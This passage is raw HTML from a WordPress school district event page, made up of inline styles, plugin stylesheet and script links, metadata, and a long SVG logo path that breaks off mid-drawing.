!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769720285' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769720285' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.1' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769720285" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/3324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=3324' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/3324" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-3324 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
